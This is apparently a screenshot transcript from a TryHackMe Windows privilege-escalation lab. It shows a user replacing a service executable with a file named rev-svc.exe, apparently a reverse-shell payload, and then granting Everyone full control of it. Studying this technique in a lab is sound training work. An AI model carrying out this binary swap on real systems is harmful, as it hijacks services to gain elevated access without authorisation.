 Command Prompt
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\thm-unpriv>cd C:\PROGRA~2\SYSTEM~1\
C:\PROGRA~2\SYSTEM~1>move WService.exe WService.exe.bkp
1 file(s) moved.
C:\PROGRA~2\SYSTEM~1>move C:\Users\thm-unpriv\rev-svc.exe WService.exe
1 file(s) moved.
C:\PROGRA~2\SYSTEM~1>icacls WService.exe /grant Everyone:F
processed file: WService.exe
Successfully processed 1 files; Failed processing 0 files
C:\PROGRA~2\SYSTEM~1>